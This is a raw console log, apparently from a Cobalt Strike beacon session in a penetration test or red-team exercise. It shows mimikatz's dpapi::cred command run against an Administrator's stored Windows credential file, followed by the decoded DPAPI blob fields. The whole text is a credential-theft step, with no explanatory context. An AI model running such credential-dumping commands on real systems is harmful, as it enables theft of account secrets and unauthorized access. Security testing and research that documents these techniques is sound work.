 beacon> mimikatz dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\A1AB82F3D34D455BC2EA963AE7B14B85
[*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\A1AB82F3D34D455BC2EA963AE7B14B85 command
[+] host called home, sent: 788077 bytes
[+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {877c4ae6-d114-4851-b9ab-c8d23c7f09a6}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : e45f9ea129123a57ed836da177bb8976423b9f9b7142c56829d361c0d9979210
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 29bb706d912db0b50e43cb3c67f3cfc517cbfc7d12aff654e01e050f1dea0a84
dwDataLen : 000000b0 - 176
pbData :
e586e4a8ca7abecd1fdbc8f00e125f82d884028a7dc78e6d2cd382ab3de2e88892f4e1de05792fb7de02d071f4c8c0e550454b56bbb526e4b5d6893a23b8933c1e8383537ae4e93d8b7a3e88bc8ff2f03dc69990f2ccd96a6da7f3cc187e38ff63e08ecf42381c0517cef54c93a2fb3d3ba965049cd40
dwSignLen : 00000040 - 64
pbSign : 2e98642bca20d83b90a2de23854f9cea35b17773be8501c9ed068764f4364e9714dcddc9d6435ad1e7652ee85e0e15a61e60c29604a42af855c3c7a657fa16d7